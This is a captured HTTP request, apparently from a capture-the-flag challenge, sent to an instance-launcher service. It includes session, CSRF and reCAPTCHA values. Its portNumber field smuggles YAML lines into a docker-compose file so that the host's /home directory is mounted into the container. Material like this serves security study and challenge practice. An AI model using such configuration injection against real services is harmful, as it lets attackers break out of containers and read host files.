 Raw Params Headers Hex
POST /run HTTP/1.1
Host: 95.179.188.234:8080
Content-Length: 497
Cache-Control: max-age=0
Origin: http://95.179.188.234:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://95.179.188.234:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: session=eyJjc3JmX3Rva2VuIjp7IiBiIjoiTW1JellqQTBPRFptTjJNNU5tWXlZekptWWpKbE56TXdOR05qTlRKbVpUSXlNVFkxWkRVM05BPT0ifX0.XTMapw.8jTtJQnCh_avk7BZ8TavDVoYVvU
Connection: close
g-recaptcha-response=03AOLTBLTE1hsU8S-XEZwUyXnoPb5OO-k3UfFryR5iEGzmUSY-3AD8Ld-Xwa5Ixq8Jeiyjca8txMw94wjSaoQ6QmrOPJgMjUqR1UUx6L4pANT8K8rhqWGfSYpxmzkBOphH2YpByBK0hds1gjfNNmJKjb403Y
I1GZj44h9_QLRM27z17YzUYPmMWfnC325WFrD8drqGrdT0QrXugEujjUQm4_FkNG7jFaNjmuyaKyImis2kGURRbNYnV9o_svT40_fpZ8J7YQLZUEbVCRgqooXRbc3HQ8Bjh6XoTmxgslqKtdZkrsqqPxduUhj5vDrHPJ9BeI-sG5YZp9q
E&csrf_token=IjJiM2IwNDg2ZjdjOTZmMmMyZmIyZTczMDRjYzUyZmUyMjE2NWQ1NzQi.XU_fRw.j8DR6VHKHGE2ChIsdVUAgx4K5s0&portNumber=2233:12345
    volumes:
    - "/home:/ctf" #&submit=Run+instance%21